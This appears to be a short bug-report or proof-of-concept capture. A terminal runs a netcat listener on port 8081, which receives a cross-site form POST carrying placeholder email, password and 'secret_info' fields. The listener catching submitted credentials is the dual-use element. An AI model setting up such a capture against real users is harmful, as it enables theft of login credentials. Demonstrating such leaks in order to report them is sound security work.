 arturo@arturopc:~$ nc -l 8081
POST / HTTP/1.1
Host: localhost:8081
Connection: keep-alive
Content-Length: 68
Cache-Control: max-age=0
sec-ch-ua: "Brave";v="117", "Not;A=Brand";v="8", "Chromium";v="117"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Linux"
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 S
afari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8
Sec-GPC: 1
Accept-Language: en-US,en
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
email=ghsbdh&password=dwhbf&secret_info=secret_value&login=Log+In%21